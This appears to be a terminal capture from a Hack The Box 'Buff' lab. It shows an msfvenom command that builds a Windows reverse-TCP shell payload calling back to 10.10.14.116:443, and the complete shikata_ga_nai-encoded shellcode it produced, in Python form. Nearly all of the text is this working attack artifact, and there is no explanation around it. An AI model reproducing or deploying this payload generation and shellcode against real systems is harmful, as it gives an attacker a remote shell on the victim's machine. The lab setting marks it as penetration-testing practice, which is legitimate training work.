 ❯ msfvenom -p windows/shell_reverse_tcp -a x86 LHOST=10.10.14.116 LPORT=443 EXITFUNC=thread -b '\x00' -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xba\x35\xa9\xfc\x3e\xda\xd0\xd9\x74\x24\xf4"
shellcode += b"\x5e\x33\xc9\xb1\x52\x31\x56\x12\x83\xee\xfc"
shellcode += b"\x03\x63\xa7\x1e\xcb\x77\x5f\x5c\x34\x87\xa0"
shellcode += b"\x01\xbc\x62\x91\x01\xda\xe7\x82\xb1\xa8\xa5"
shellcode += b"\x2e\x39\xfc\x5d\xa4\x4f\x29\x52\x0d\xe5\x0f"
shellcode += b"\x5d\x8e\x56\x73\xfc\x0c\xa5\xa0\xde\x2d\x66"
shellcode += b"\xb5\x1f\x69\x9b\x34\x4d\x22\xd7\xeb\x61\x47"
shellcode += b"\xad\x37\x0a\x1b\x23\x30\xef\xec\x42\x11\xbe"
shellcode += b"\x67\x1d\xb1\x41\xab\x15\xf8\x59\xa8\x10\xb2"
shellcode += b"\xd2\x1a\xee\x45\x32\x53\x0f\xe9\x7b\x5b\xe2"
shellcode += b"\xf3\xbc\x5c\x1d\x86\xb4\x9e\xa0\x91\x03\xdc"
shellcode += b"\x7e\x17\x97\x46\xf4\x8f\x73\x76\xd9\x56\xf0"
shellcode += b"\x74\x96\x1d\x5e\x99\x29\xf1\xd5\xa5\xa2\xf4"
shellcode += b"\x39\x2c\xf0\xd2\x9d\x74\xa2\x7b\x84\xd0\x05"
shellcode += b"\x83\xd6\xba\xfa\x21\x9d\x57\xee\x5b\xfc\x3f"
shellcode += b"\xc3\x51\xfe\xbf\x4b\xe1\x8d\x8d\xd4\x59\x19"
shellcode += b"\xbe\x9d\x47\xde\xc1\xb7\x30\x70\x3c\x38\x41"
shellcode += b"\x59\xfb\x6c\x11\xf1\x2a\x0d\xfa\x01\xd2\xd8"
shellcode += b"\xad\x51\x7c\xb3\x0d\x01\x3c\x63\xe6\x4b\xb3"
shellcode += b"\x5c\x16\x74\x19\xf5\xbd\x8f\xca\xf0\x4b\x81"
shellcode += b"\x7e\x6d\x4e\x9d\x7f\xd6\xc7\x7b\x15\x38\x8e"
shellcode += b"\xd4\x82\xa1\x8b\xae\x33\x2d\x06\xcb\x74\xa5"
shellcode += b"\xa5\x2c\x3a\x4e\xc3\x3e\xab\xbe\x9e\x1c\x7a"
shellcode += b"\xc0\x34\x08\xe0\x53\xd3\xc8\x6f\x48\x4c\x9f"
shellcode += b"\x38\xbe\x85\x75\xd5\x99\x3f\x6b\x24\x7f\x07"
shellcode += b"\x2f\xf3\xbc\x86\xae\x76\xf8\xac\xa0\x4e\x01"
shellcode += b"\xe9\x94\x1e\x54\xa7\x42\xd9\x0e\x09\x3c\xb3"
shellcode += b"\xfd\xc3\xa8\x42\xce\xd3\xae\x4a\x1b\xa2\x4e"
shellcode += b"\xfa\xf2\xf3\x71\x33\x93\xf3\x0a\x29\x03\xfb"
shellcode += b"\xc1\xe9\x23\x1e\xc3\x07\xcc\x87\x86\xa5\x91"
shellcode += b"\x37\x7d\xe9\xaf\xbb\x77\x92\x4b\xa3\xf2\x97"
shellcode += b"\x10\x63\xef\xe5\x09\x06\x0f\x59\x29\x03"
~/Documents/HTB/Buff/content / 14s